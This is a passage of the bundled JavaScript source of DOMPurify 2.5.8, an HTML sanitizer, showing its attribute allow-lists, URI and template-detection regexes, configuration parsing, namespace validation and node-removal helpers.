'minlength', 'multiple', 'muted', 'name', 'nonce', 'noshade', 'novalidate', 'nowrap', 'open', 'optimum', 'pattern', 'placeholder', 'playsinline', 'poster', 'preload', 'pubdate', 'radiogroup', 'readonly', 'rel', 'required', 'rev', 'reversed', 'role', 'rows', 'rowspan', 'spellcheck', 'scope', 'selected', 'shape', 'size', 'sizes', 'span', 'srclang', 'start', 'src', 'srcset', 'step', 'style', 'summary', 'tabindex', 'title', 'translate', 'type', 'usemap', 'valign', 'value', 'width', 'xmlns', 'slot']);\n  var svg = freeze(['accent-height', 'accumulate', 'additive', 'alignment-baseline', 'ascent', 'attributename', 'attributetype', 'azimuth', 'basefrequency', 'baseline-shift', 'begin', 'bias', 'by', 'class', 'clip', 'clippathunits', 'clip-path', 'clip-rule', 'color', 'color-interpolation', 'color-interpolation-filters', 'color-profile', 'color-rendering', 'cx', 'cy', 'd', 'dx', 'dy', 'diffuseconstant', 'direction', 'display', 'divisor', 'dur', 'edgemode', 'elevation', 'end', 'fill', 'fill-opacity', 'fill-rule', 'filter', 'filterunits', 'flood-color', 'flood-opacity', 'font-family', 'font-size', 'font-size-adjust', 'font-stretch', 'font-style', 'font-variant', 'font-weight', 'fx', 'fy', 'g1', 'g2', 'glyph-name', 'glyphref', 'gradientunits', 'gradienttransform', 'height', 'href', 'id', 'image-rendering', 'in', 'in2', 'k', 'k1', 'k2', 'k3', 'k4', 'kerning', 'keypoints', 'keysplines', 'keytimes', 'lang', 'lengthadjust', 'letter-spacing', 'kernelmatrix', 'kernelunitlength', 'lighting-color', 'local', 'marker-end', 'marker-mid', 'marker-start', 'markerheight', 'markerunits', 'markerwidth', 'maskcontentunits', 'maskunits', 'max', 'mask', 'media', 'method', 'mode', 'min', 'name', 'numoctaves', 'offset', 'operator', 'opacity', 'order', 'orient', 'orientation', 'origin', 'overflow', 'paint-order', 'path', 'pathlength', 'patterncontentunits', 'patterntransform', 'patternunits', 'points', 'preservealpha', 'preserveaspectratio', 'primitiveunits', 'r', 'rx', 'ry', 'radius', 'refx', 'refy', 'repeatcount', 'repeatdur', 'restart', 'result', 'rotate', 'scale', 'seed', 'shape-rendering', 'specularconstant', 'specularexponent', 'spreadmethod', 'startoffset', 'stddeviation', 'stitchtiles', 'stop-color', 'stop-opacity', 'stroke-dasharray', 'stroke-dashoffset', 'stroke-linecap', 'stroke-linejoin', 'stroke-miterlimit', 'stroke-opacity', 'stroke', 'stroke-width', 'style', 'surfacescale', 'systemlanguage', 'tabindex', 'targetx', 'targety', 'transform', 'transform-origin', 'text-anchor', 'text-decoration', 'text-rendering', 'textlength', 'type', 'u1', 'u2', 'unicode', 'values', 'viewbox', 'visibility', 'version', 'vert-adv-y', 'vert-origin-x', 'vert-origin-y', 'width', 'word-spacing', 'wrap', 'writing-mode', 'xchannelselector', 'ychannelselector', 'x', 'x1', 'x2', 'xmlns', 'y', 'y1', 'y2', 'z', 'zoomandpan']);\n  var mathMl = freeze(['accent', 'accentunder', 'align', 'bevelled', 'close', 'columnsalign', 'columnlines', 'columnspan', 'denomalign', 'depth', 'dir', 'display', 'displaystyle', 'encoding', 'fence', 'frame', 'height', 'href', 'id', 'largeop', 'length', 'linethickness', 'lspace', 'lquote', 'mathbackground', 'mathcolor', 'mathsize', 'mathvariant', 'maxsize', 'minsize', 'movablelimits', 'notation', 'numalign', 'open', 'rowalign', 'rowlines', 'rowspacing', 'rowspan', 'rspace', 'rquote', 'scriptlevel', 'scriptminsize', 'scriptsizemultiplier', 'selection', 'separator', 'separators', 'stretchy', 'subscriptshift', 'supscriptshift', 'symmetric', 'voffset', 'width', 'xmlns']);\n  var xml = freeze(['xlink:href', 'xml:id', 'xlink:title', 'xml:space', 'xmlns:xlink']);\n\n  // eslint-disable-next-line unicorn/better-regex\n  var MUSTACHE_EXPR = seal(/\\{\\{[\\w\\W]*|[\\w\\W]*\\}\\}/gm); // Specify template detection regex for SAFE_FOR_TEMPLATES mode\n  var ERB_EXPR = seal(/<%[\\w\\W]*|[\\w\\W]*%>/gm);\n  var TMPLIT_EXPR = seal(/\\${[\\w\\W]*}/gm);\n  var DATA_ATTR = seal(/^data-[\\-\\w.\\u00B7-\\uFFFF]+$/); // eslint-disable-line no-useless-escape\n  var ARIA_ATTR = seal(/^aria-[\\-\\w]+$/); // eslint-disable-line no-useless-escape\n  var IS_ALLOWED_URI = seal(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\\-]+(?:[^a-z+.\\-:]|$))/i // eslint-disable-line no-useless-escape\n  );\n  var IS_SCRIPT_OR_DATA = seal(/^(?:\\w+script|data):/i);\n  var ATTR_WHITESPACE = seal(/[\\u0000-\\u0020\\u00A0\\u1680\\u180E\\u2000-\\u2029\\u205F\\u3000]/g // eslint-disable-line no-control-regex\n  );\n  var DOCTYPE_NAME = seal(/^html$/i);\n  var CUSTOM_ELEMENT = seal(/^[a-z][.\\w]*(-[.\\w]+)+$/i);\n\n  var getGlobal = function getGlobal() {\n    return typeof window === 'undefined' ? null : window;\n  };\n\n  /**\n   * Creates a no-op policy for internal use only.\n   * Don't export this function outside this module!\n   * @param {?TrustedTypePolicyFactory} trustedTypes The policy factory.\n   * @param {Document} document The document object (to determine policy name suffix)\n   * @return {?TrustedTypePolicy} The policy created (or null, if Trusted Types\n   * are not supported).\n   */\n  var _createTrustedTypesPolicy = function _createTrustedTypesPolicy(trustedTypes, document) {\n    if (_typeof(trustedTypes) !== 'object' || typeof trustedTypes.createPolicy !== 'function') {\n      return null;\n    }\n\n    // Allow the callers to control the unique policy name\n    // by adding a data-tt-policy-suffix to the script element with the DOMPurify.\n    // Policy creation with duplicate names throws in Trusted Types.\n    var suffix = null;\n    var ATTR_NAME = 'data-tt-policy-suffix';\n    if (document.currentScript && document.currentScript.hasAttribute(ATTR_NAME)) {\n      suffix = document.currentScript.getAttribute(ATTR_NAME);\n    }\n    var policyName = 'dompurify' + (suffix ? '#' + suffix : '');\n    try {\n      return trustedTypes.createPolicy(policyName, {\n        createHTML: function createHTML(html) {\n          return html;\n        },\n        createScriptURL: function createScriptURL(scriptUrl) {\n          return scriptUrl;\n        }\n      });\n    } catch (_) {\n      // Policy creation failed (most likely another DOMPurify script has\n      // already run). Skip creating the policy, as this will only cause errors\n      // if TT are enforced.\n      console.warn('TrustedTypes policy ' + policyName + ' could not be created.');\n      return null;\n    }\n  };\n  function createDOMPurify() {\n    var window = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : getGlobal();\n    var DOMPurify = function DOMPurify(root) {\n      return createDOMPurify(root);\n    };\n\n    /**\n     * Version label, exposed for easier checks\n     * if DOMPurify is up to date or not\n     */\n    DOMPurify.version = '2.5.8';\n\n    /**\n     * Array of elements that DOMPurify removed during sanitation.\n     * Empty if nothing was removed.\n     */\n    DOMPurify.removed = [];\n    if (!window || !window.document || window.document.nodeType !== 9) {\n      // Not running in a browser, provide a factory function\n      // so that you can pass your own Window\n      DOMPurify.isSupported = false;\n      return DOMPurify;\n    }\n    var originalDocument = window.document;\n    var document = window.document;\n    var DocumentFragment = window.DocumentFragment,\n      HTMLTemplateElement = window.HTMLTemplateElement,\n      Node = window.Node,\n      Element = window.Element,\n      NodeFilter = window.NodeFilter,\n      _window$NamedNodeMap = window.NamedNodeMap,\n      NamedNodeMap = _window$NamedNodeMap === void 0 ? window.NamedNodeMap || window.MozNamedAttrMap : _window$NamedNodeMap,\n      HTMLFormElement = window.HTMLFormElement,\n      DOMParser = window.DOMParser,\n      trustedTypes = window.trustedTypes;\n    var ElementPrototype = Element.prototype;\n    var cloneNode = lookupGetter(ElementPrototype, 'cloneNode');\n    var getNextSibling = lookupGetter(ElementPrototype, 'nextSibling');\n    var getChildNodes = lookupGetter(ElementPrototype, 'childNodes');\n    var getParentNode = lookupGetter(ElementPrototype, 'parentNode');\n\n    // As per issue #47, the web-components registry is inherited by a\n    // new document created via createHTMLDocument. As per the spec\n    // (http://w3c.github.io/webcomponents/spec/custom/#creating-and-passing-registries)\n    // a new empty registry is used when creating a template contents owner\n    // document, so we use that as our parent document to ensure nothing\n    // is inherited.\n    if (typeof HTMLTemplateElement === 'function') {\n      var template = document.createElement('template');\n      if (template.content && template.content.ownerDocument) {\n        document = template.content.ownerDocument;\n      }\n    }\n    var trustedTypesPolicy = _createTrustedTypesPolicy(trustedTypes, originalDocument);\n    var emptyHTML = trustedTypesPolicy ? trustedTypesPolicy.createHTML('') : '';\n    var _document = document,\n      implementation = _document.implementation,\n      createNodeIterator = _document.createNodeIterator,\n      createDocumentFragment = _document.createDocumentFragment,\n      getElementsByTagName = _document.getElementsByTagName;\n    var importNode = originalDocument.importNode;\n    var documentMode = {};\n    try {\n      documentMode = clone(document).documentMode ? document.documentMode : {};\n    } catch (_) {}\n    var hooks = {};\n\n    /**\n     * Expose whether this browser supports running the full DOMPurify.\n     */\n    DOMPurify.isSupported = typeof getParentNode === 'function' && implementation && implementation.createHTMLDocument !== undefined && documentMode !== 9;\n    var MUSTACHE_EXPR$1 = MUSTACHE_EXPR,\n      ERB_EXPR$1 = ERB_EXPR,\n      TMPLIT_EXPR$1 = TMPLIT_EXPR,\n      DATA_ATTR$1 = DATA_ATTR,\n      ARIA_ATTR$1 = ARIA_ATTR,\n      IS_SCRIPT_OR_DATA$1 = IS_SCRIPT_OR_DATA,\n      ATTR_WHITESPACE$1 = ATTR_WHITESPACE,\n      CUSTOM_ELEMENT$1 = CUSTOM_ELEMENT;\n    var IS_ALLOWED_URI$1 = IS_ALLOWED_URI;\n\n    /**\n     * We consider the elements and attributes below to be safe. Ideally\n     * don't add any new ones but feel free to remove unwanted ones.\n     */\n\n    /* allowed element names */\n    var ALLOWED_TAGS = null;\n    var DEFAULT_ALLOWED_TAGS = addToSet({}, [].concat(_toConsumableArray(html$1), _toConsumableArray(svg$1), _toConsumableArray(svgFilters), _toConsumableArray(mathMl$1), _toConsumableArray(text)));\n\n    /* Allowed attribute names */\n    var ALLOWED_ATTR = null;\n    var DEFAULT_ALLOWED_ATTR = addToSet({}, [].concat(_toConsumableArray(html), _toConsumableArray(svg), _toConsumableArray(mathMl), _toConsumableArray(xml)));\n\n    /*\n     * Configure how DOMPUrify should handle custom elements and their attributes as well as customized built-in elements.\n     * @property {RegExp|Function|null} tagNameCheck one of [null, regexPattern, predicate]. Default: `null` (disallow any custom elements)\n     * @property {RegExp|Function|null} attributeNameCheck one of [null, regexPattern, predicate]. Default: `null` (disallow any attributes not on the allow list)\n     * @property {boolean} allowCustomizedBuiltInElements allow custom elements derived from built-ins if they pass CUSTOM_ELEMENT_HANDLING.tagNameCheck. Default: `false`.\n     */\n    var CUSTOM_ELEMENT_HANDLING = Object.seal(Object.create(null, {\n      tagNameCheck: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: null\n      },\n      attributeNameCheck: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: null\n      },\n      allowCustomizedBuiltInElements: {\n        writable: true,\n        configurable: false,\n        enumerable: true,\n        value: false\n      }\n    }));\n\n    /* Explicitly forbidden tags (overrides ALLOWED_TAGS/ADD_TAGS) */\n    var FORBID_TAGS = null;\n\n    /* Explicitly forbidden attributes (overrides ALLOWED_ATTR/ADD_ATTR) */\n    var FORBID_ATTR = null;\n\n    /* Decide if ARIA attributes are okay */\n    var ALLOW_ARIA_ATTR = true;\n\n    /* Decide if custom data attributes are okay */\n    var ALLOW_DATA_ATTR = true;\n\n    /* Decide if unknown protocols are okay */\n    var ALLOW_UNKNOWN_PROTOCOLS = false;\n\n    /* Decide if self-closing tags in attributes are allowed.\n     * Usually removed due to a mXSS issue in jQuery 3.0 */\n    var ALLOW_SELF_CLOSE_IN_ATTR = true;\n\n    /* Output should be safe for common template engines.\n     * This means, DOMPurify removes data attributes, mustaches and ERB\n     */\n    var SAFE_FOR_TEMPLATES = false;\n\n    /* Output should be safe even for XML used within HTML and alike.\n     * This means, DOMPurify removes comments when containing risky content.\n     */\n    var SAFE_FOR_XML = true;\n\n    /* Decide if document with <html>... should be returned */\n    var WHOLE_DOCUMENT = false;\n\n    /* Track whether config is already set on this instance of DOMPurify. */\n    var SET_CONFIG = false;\n\n    /* Decide if all elements (e.g. style, script) must be children of\n     * document.body. By default, browsers might move them to document.head */\n    var FORCE_BODY = false;\n\n    /* Decide if a DOM `HTMLBodyElement` should be returned, instead of a html\n     * string (or a TrustedHTML object if Trusted Types are supported).\n     * If `WHOLE_DOCUMENT` is enabled a `HTMLHtmlElement` will be returned instead\n     */\n    var RETURN_DOM = false;\n\n    /* Decide if a DOM `DocumentFragment` should be returned, instead of a html\n     * string  (or a TrustedHTML object if Trusted Types are supported) */\n    var RETURN_DOM_FRAGMENT = false;\n\n    /* Try to return a Trusted Type object instead of a string, return a string in\n     * case Trusted Types are not supported  */\n    var RETURN_TRUSTED_TYPE = false;\n\n    /* Output should be free from DOM clobbering attacks?\n     * This sanitizes markups named with colliding, clobberable built-in DOM APIs.\n     */\n    var SANITIZE_DOM = true;\n\n    /* Achieve full DOM Clobbering protection by isolating the namespace of named\n     * properties and JS variables, mitigating attacks that abuse the HTML/DOM spec rules.\n     *\n     * HTML/DOM spec rules that enable DOM Clobbering:\n     *   - Named Access on Window (§7.3.3)\n     *   - DOM Tree Accessors (§3.1.5)\n     *   - Form Element Parent-Child Relations (§4.10.3)\n     *   - Iframe srcdoc / Nested WindowProxies (§4.8.5)\n     *   - HTMLCollection (§4.2.10.2)\n     *\n     * Namespace isolation is implemented by prefixing `id` and `name` attributes\n     * with a constant string, i.e., `user-content-`\n     */\n    var SANITIZE_NAMED_PROPS = false;\n    var SANITIZE_NAMED_PROPS_PREFIX = 'user-content-';\n\n    /* Keep element content when removing element? */\n    var KEEP_CONTENT = true;\n\n    /* If a `Node` is passed to sanitize(), then performs sanitization in-place instead\n     * of importing it into a new Document and returning a sanitized copy */\n    var IN_PLACE = false;\n\n    /* Allow usage of profiles like html, svg and mathMl */\n    var USE_PROFILES = {};\n\n    /* Tags to ignore content of when KEEP_CONTENT is true */\n    var FORBID_CONTENTS = null;\n    var DEFAULT_FORBID_CONTENTS = addToSet({}, ['annotation-xml', 'audio', 'colgroup', 'desc', 'foreignobject', 'head', 'iframe', 'math', 'mi', 'mn', 'mo', 'ms', 'mtext', 'noembed', 'noframes', 'noscript', 'plaintext', 'script', 'style', 'svg', 'template', 'thead', 'title', 'video', 'xmp']);\n\n    /* Tags that are safe for data: URIs */\n    var DATA_URI_TAGS = null;\n    var DEFAULT_DATA_URI_TAGS = addToSet({}, ['audio', 'video', 'img', 'source', 'image', 'track']);\n\n    /* Attributes safe for values like \"javascript:\" */\n    var URI_SAFE_ATTRIBUTES = null;\n    var DEFAULT_URI_SAFE_ATTRIBUTES = addToSet({}, ['alt', 'class', 'for', 'id', 'label', 'name', 'pattern', 'placeholder', 'role', 'summary', 'title', 'value', 'style', 'xmlns']);\n    var MATHML_NAMESPACE = 'http://www.w3.org/1998/Math/MathML';\n    var SVG_NAMESPACE = 'http://www.w3.org/2000/svg';\n    var HTML_NAMESPACE = 'http://www.w3.org/1999/xhtml';\n    /* Document namespace */\n    var NAMESPACE = HTML_NAMESPACE;\n    var IS_EMPTY_INPUT = false;\n\n    /* Allowed XHTML+XML namespaces */\n    var ALLOWED_NAMESPACES = null;\n    var DEFAULT_ALLOWED_NAMESPACES = addToSet({}, [MATHML_NAMESPACE, SVG_NAMESPACE, HTML_NAMESPACE], stringToString);\n\n    /* Parsing of strict XHTML documents */\n    var PARSER_MEDIA_TYPE;\n    var SUPPORTED_PARSER_MEDIA_TYPES = ['application/xhtml+xml', 'text/html'];\n    var DEFAULT_PARSER_MEDIA_TYPE = 'text/html';\n    var transformCaseFunc;\n\n    /* Keep a reference to config to pass to hooks */\n    var CONFIG = null;\n\n    /* Ideally, do not touch anything below this line */\n    /* ______________________________________________ */\n\n    var formElement = document.createElement('form');\n    var isRegexOrFunction = function isRegexOrFunction(testValue) {\n      return testValue instanceof RegExp || testValue instanceof Function;\n    };\n\n    /**\n     * _parseConfig\n     *\n     * @param  {Object} cfg optional config literal\n     */\n    // eslint-disable-next-line complexity\n    var _parseConfig = function _parseConfig(cfg) {\n      if (CONFIG && CONFIG === cfg) {\n        return;\n      }\n\n      /* Shield configuration object from tampering */\n      if (!cfg || _typeof(cfg) !== 'object') {\n        cfg = {};\n      }\n\n      /* Shield configuration object from prototype pollution */\n      cfg = clone(cfg);\n      PARSER_MEDIA_TYPE =\n      // eslint-disable-next-line unicorn/prefer-includes\n      SUPPORTED_PARSER_MEDIA_TYPES.indexOf(cfg.PARSER_MEDIA_TYPE) === -1 ? PARSER_MEDIA_TYPE = DEFAULT_PARSER_MEDIA_TYPE : PARSER_MEDIA_TYPE = cfg.PARSER_MEDIA_TYPE;\n\n      // HTML tags and attributes are not case-sensitive, converting to lowercase. Keeping XHTML as is.\n      transformCaseFunc = PARSER_MEDIA_TYPE === 'application/xhtml+xml' ? stringToString : stringToLowerCase;\n\n      /* Set configuration parameters */\n      ALLOWED_TAGS = 'ALLOWED_TAGS' in cfg ? addToSet({}, cfg.ALLOWED_TAGS, transformCaseFunc) : DEFAULT_ALLOWED_TAGS;\n      ALLOWED_ATTR = 'ALLOWED_ATTR' in cfg ? addToSet({}, cfg.ALLOWED_ATTR, transformCaseFunc) : DEFAULT_ALLOWED_ATTR;\n      ALLOWED_NAMESPACES = 'ALLOWED_NAMESPACES' in cfg ? addToSet({}, cfg.ALLOWED_NAMESPACES, stringToString) : DEFAULT_ALLOWED_NAMESPACES;\n      URI_SAFE_ATTRIBUTES = 'ADD_URI_SAFE_ATTR' in cfg ? addToSet(clone(DEFAULT_URI_SAFE_ATTRIBUTES),\n      // eslint-disable-line indent\n      cfg.ADD_URI_SAFE_ATTR,\n      // eslint-disable-line indent\n      transformCaseFunc // eslint-disable-line indent\n      ) // eslint-disable-line indent\n      : DEFAULT_URI_SAFE_ATTRIBUTES;\n      DATA_URI_TAGS = 'ADD_DATA_URI_TAGS' in cfg ? addToSet(clone(DEFAULT_DATA_URI_TAGS),\n      // eslint-disable-line indent\n      cfg.ADD_DATA_URI_TAGS,\n      // eslint-disable-line indent\n      transformCaseFunc // eslint-disable-line indent\n      ) // eslint-disable-line indent\n      : DEFAULT_DATA_URI_TAGS;\n      FORBID_CONTENTS = 'FORBID_CONTENTS' in cfg ? addToSet({}, cfg.FORBID_CONTENTS, transformCaseFunc) : DEFAULT_FORBID_CONTENTS;\n      FORBID_TAGS = 'FORBID_TAGS' in cfg ? addToSet({}, cfg.FORBID_TAGS, transformCaseFunc) : {};\n      FORBID_ATTR = 'FORBID_ATTR' in cfg ? addToSet({}, cfg.FORBID_ATTR, transformCaseFunc) : {};\n      USE_PROFILES = 'USE_PROFILES' in cfg ? cfg.USE_PROFILES : false;\n      ALLOW_ARIA_ATTR = cfg.ALLOW_ARIA_ATTR !== false; // Default true\n      ALLOW_DATA_ATTR = cfg.ALLOW_DATA_ATTR !== false; // Default true\n      ALLOW_UNKNOWN_PROTOCOLS = cfg.ALLOW_UNKNOWN_PROTOCOLS || false; // Default false\n      ALLOW_SELF_CLOSE_IN_ATTR = cfg.ALLOW_SELF_CLOSE_IN_ATTR !== false; // Default true\n      SAFE_FOR_TEMPLATES = cfg.SAFE_FOR_TEMPLATES || false; // Default false\n      SAFE_FOR_XML = cfg.SAFE_FOR_XML !== false; // Default true\n      WHOLE_DOCUMENT = cfg.WHOLE_DOCUMENT || false; // Default false\n      RETURN_DOM = cfg.RETURN_DOM || false; // Default false\n      RETURN_DOM_FRAGMENT = cfg.RETURN_DOM_FRAGMENT || false; // Default false\n      RETURN_TRUSTED_TYPE = cfg.RETURN_TRUSTED_TYPE || false; // Default false\n      FORCE_BODY = cfg.FORCE_BODY || false; // Default false\n      SANITIZE_DOM = cfg.SANITIZE_DOM !== false; // Default true\n      SANITIZE_NAMED_PROPS = cfg.SANITIZE_NAMED_PROPS || false; // Default false\n      KEEP_CONTENT = cfg.KEEP_CONTENT !== false; // Default true\n      IN_PLACE = cfg.IN_PLACE || false; // Default false\n      IS_ALLOWED_URI$1 = cfg.ALLOWED_URI_REGEXP || IS_ALLOWED_URI$1;\n      NAMESPACE = cfg.NAMESPACE || HTML_NAMESPACE;\n      CUSTOM_ELEMENT_HANDLING = cfg.CUSTOM_ELEMENT_HANDLING || {};\n      if (cfg.CUSTOM_ELEMENT_HANDLING && isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck)) {\n        CUSTOM_ELEMENT_HANDLING.tagNameCheck = cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck;\n      }\n      if (cfg.CUSTOM_ELEMENT_HANDLING && isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)) {\n        CUSTOM_ELEMENT_HANDLING.attributeNameCheck = cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck;\n      }\n      if (cfg.CUSTOM_ELEMENT_HANDLING && typeof cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements === 'boolean') {\n        CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements = cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements;\n      }\n      if (SAFE_FOR_TEMPLATES) {\n        ALLOW_DATA_ATTR = false;\n      }\n      if (RETURN_DOM_FRAGMENT) {\n        RETURN_DOM = true;\n      }\n\n      /* Parse profile info */\n      if (USE_PROFILES) {\n        ALLOWED_TAGS = addToSet({}, _toConsumableArray(text));\n        ALLOWED_ATTR = [];\n        if (USE_PROFILES.html === true) {\n          addToSet(ALLOWED_TAGS, html$1);\n          addToSet(ALLOWED_ATTR, html);\n        }\n        if (USE_PROFILES.svg === true) {\n          addToSet(ALLOWED_TAGS, svg$1);\n          addToSet(ALLOWED_ATTR, svg);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n        if (USE_PROFILES.svgFilters === true) {\n          addToSet(ALLOWED_TAGS, svgFilters);\n          addToSet(ALLOWED_ATTR, svg);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n        if (USE_PROFILES.mathMl === true) {\n          addToSet(ALLOWED_TAGS, mathMl$1);\n          addToSet(ALLOWED_ATTR, mathMl);\n          addToSet(ALLOWED_ATTR, xml);\n        }\n      }\n\n      /* Merge configuration parameters */\n      if (cfg.ADD_TAGS) {\n        if (ALLOWED_TAGS === DEFAULT_ALLOWED_TAGS) {\n          ALLOWED_TAGS = clone(ALLOWED_TAGS);\n        }\n        addToSet(ALLOWED_TAGS, cfg.ADD_TAGS, transformCaseFunc);\n      }\n      if (cfg.ADD_ATTR) {\n        if (ALLOWED_ATTR === DEFAULT_ALLOWED_ATTR) {\n          ALLOWED_ATTR = clone(ALLOWED_ATTR);\n        }\n        addToSet(ALLOWED_ATTR, cfg.ADD_ATTR, transformCaseFunc);\n      }\n      if (cfg.ADD_URI_SAFE_ATTR) {\n        addToSet(URI_SAFE_ATTRIBUTES, cfg.ADD_URI_SAFE_ATTR, transformCaseFunc);\n      }\n      if (cfg.FORBID_CONTENTS) {\n        if (FORBID_CONTENTS === DEFAULT_FORBID_CONTENTS) {\n          FORBID_CONTENTS = clone(FORBID_CONTENTS);\n        }\n        addToSet(FORBID_CONTENTS, cfg.FORBID_CONTENTS, transformCaseFunc);\n      }\n\n      /* Add #text in case KEEP_CONTENT is set to true */\n      if (KEEP_CONTENT) {\n        ALLOWED_TAGS['#text'] = true;\n      }\n\n      /* Add html, head and body to ALLOWED_TAGS in case WHOLE_DOCUMENT is true */\n      if (WHOLE_DOCUMENT) {\n        addToSet(ALLOWED_TAGS, ['html', 'head', 'body']);\n      }\n\n      /* Add tbody to ALLOWED_TAGS in case tables are permitted, see #286, #365 */\n      if (ALLOWED_TAGS.table) {\n        addToSet(ALLOWED_TAGS, ['tbody']);\n        delete FORBID_TAGS.tbody;\n      }\n\n      // Prevent further manipulation of configuration.\n      // Not available in IE8, Safari 5, etc.\n      if (freeze) {\n        freeze(cfg);\n      }\n      CONFIG = cfg;\n    };\n    var MATHML_TEXT_INTEGRATION_POINTS = addToSet({}, ['mi', 'mo', 'mn', 'ms', 'mtext']);\n    var HTML_INTEGRATION_POINTS = addToSet({}, ['annotation-xml']);\n\n    // Certain elements are allowed in both SVG and HTML\n    // namespace. We need to specify them explicitly\n    // so that they don't get erroneously deleted from\n    // HTML namespace.\n    var COMMON_SVG_AND_HTML_ELEMENTS = addToSet({}, ['title', 'style', 'font', 'a', 'script']);\n\n    /* Keep track of all possible SVG and MathML tags\n     * so that we can perform the namespace checks\n     * correctly. */\n    var ALL_SVG_TAGS = addToSet({}, svg$1);\n    addToSet(ALL_SVG_TAGS, svgFilters);\n    addToSet(ALL_SVG_TAGS, svgDisallowed);\n    var ALL_MATHML_TAGS = addToSet({}, mathMl$1);\n    addToSet(ALL_MATHML_TAGS, mathMlDisallowed);\n\n    /**\n     *\n     *\n     * @param  {Element} element a DOM element whose namespace is being checked\n     * @returns {boolean} Return false if the element has a\n     *  namespace that a spec-compliant parser would never\n     *  return. Return true otherwise.\n     */\n    var _checkValidNamespace = function _checkValidNamespace(element) {\n      var parent = getParentNode(element);\n\n      // In JSDOM, if we're inside shadow DOM, then parentNode\n      // can be null. We just simulate parent in this case.\n      if (!parent || !parent.tagName) {\n        parent = {\n          namespaceURI: NAMESPACE,\n          tagName: 'template'\n        };\n      }\n      var tagName = stringToLowerCase(element.tagName);\n      var parentTagName = stringToLowerCase(parent.tagName);\n      if (!ALLOWED_NAMESPACES[element.namespaceURI]) {\n        return false;\n      }\n      if (element.namespaceURI === SVG_NAMESPACE) {\n        // The only way to switch from HTML namespace to SVG\n        // is via <svg>. If it happens via any other tag, then\n        // it should be killed.\n        if (parent.namespaceURI === HTML_NAMESPACE) {\n          return tagName === 'svg';\n        }\n\n        // The only way to switch from MathML to SVG is via`\n        // svg if parent is either <annotation-xml> or MathML\n        // text integration points.\n        if (parent.namespaceURI === MATHML_NAMESPACE) {\n          return tagName === 'svg' && (parentTagName === 'annotation-xml' || MATHML_TEXT_INTEGRATION_POINTS[parentTagName]);\n        }\n\n        // We only allow elements that are defined in SVG\n        // spec. All others are disallowed in SVG namespace.\n        return Boolean(ALL_SVG_TAGS[tagName]);\n      }\n      if (element.namespaceURI === MATHML_NAMESPACE) {\n        // The only way to switch from HTML namespace to MathML\n        // is via <math>. If it happens via any other tag, then\n        // it should be killed.\n        if (parent.namespaceURI === HTML_NAMESPACE) {\n          return tagName === 'math';\n        }\n\n        // The only way to switch from SVG to MathML is via\n        // <math> and HTML integration points\n        if (parent.namespaceURI === SVG_NAMESPACE) {\n          return tagName === 'math' && HTML_INTEGRATION_POINTS[parentTagName];\n        }\n\n        // We only allow elements that are defined in MathML\n        // spec. All others are disallowed in MathML namespace.\n        return Boolean(ALL_MATHML_TAGS[tagName]);\n      }\n      if (element.namespaceURI === HTML_NAMESPACE) {\n        // The only way to switch from SVG to HTML is via\n        // HTML integration points, and from MathML to HTML\n        // is via MathML text integration points\n        if (parent.namespaceURI === SVG_NAMESPACE && !HTML_INTEGRATION_POINTS[parentTagName]) {\n          return false;\n        }\n        if (parent.namespaceURI === MATHML_NAMESPACE && !MATHML_TEXT_INTEGRATION_POINTS[parentTagName]) {\n          return false;\n        }\n\n        // We disallow tags that are specific for MathML\n        // or SVG and should never appear in HTML namespace\n        return !ALL_MATHML_TAGS[tagName] && (COMMON_SVG_AND_HTML_ELEMENTS[tagName] || !ALL_SVG_TAGS[tagName]);\n      }\n\n      // For XHTML and XML documents that support custom namespaces\n      if (PARSER_MEDIA_TYPE === 'application/xhtml+xml' && ALLOWED_NAMESPACES[element.namespaceURI]) {\n        return true;\n      }\n\n      // The code should never reach this place (this means\n      // that the element somehow got namespace that is not\n      // HTML, SVG, MathML or allowed via ALLOWED_NAMESPACES).\n      // Return false just in case.\n      return false;\n    };\n\n    /**\n     * _forceRemove\n     *\n     * @param  {Node} node a DOM node\n     */\n    var _forceRemove = function _forceRemove(node) {\n      arrayPush(DOMPurify.removed, {\n        element: node\n      });\n      try {\n        // eslint-disable-next-line unicorn/prefer-dom-node-remove\n        node.parentNode.removeChild(node);\n      } catch (_) {\n        try {\n          node.outerHTML = emptyHTML;\n        } catch (_) {\n          node.remove();\n        }\n      }\n    };\n\n    /**\n     * _removeAttribute\n     *\n     * @param  {String} name an Attribute name\n     * @param  {Node} node a DOM node\n     */\n    var _removeAttribute = function _removeAttribute(name, node) {\n      try {\n        arrayPush(DOMPurify.removed, {\n          attribute: node.getAttributeNode(name),\n          from: node\n        });\n      } catch (_) {\n        arrayPush(DOMPurify.removed, {\n          attribute: null,\n          from: node\n        });\n      }\n      node.removeAttribute(name);\n\n      // We void attribute values for unremovable \"is\"\" attributes\n      if (name === 'is' && !ALLOWED_ATTR[name]) {\n        if (RETURN_DOM || RETURN_DOM_FRAGMENT) {\n          try {\n            _forceRemove(node);\n          } catch (_) {}\n        } else {\n          try {\n            node.setAttribute(name, '');\n          } catch (_) {}\n        }\n      }\n    };\n\n    /**\n     * _initDocument\n     *\n     * @param  {String} dirty a string of dirty markup\n     * @return {Document} a DOM, filled with the dirty markup\n     */\n    var _initDocument = function _initDocument(dirty) {\n      /* Create a HTML document */\n      var doc;\n      var leadingWhitespace;\n      if (FORCE_BODY) {\n        dirty = '<remove></remove>' + dirty;\n      } else {\n        /* If FORCE_BODY isn't used, leading whitespace needs to be preserved manually */\n        var matches = stringMatch(dirty, /^[\\r\\n\\t ]+/);\n        leadingWhitespace = matches && matches[0];\n      }\n      if (PARSER_MEDIA_TYPE === 'application/xhtml+xml' && NAMESPACE === HTML_NAMESPACE) {\n        // Root of XHTML doc must contain xmlns declaration (see 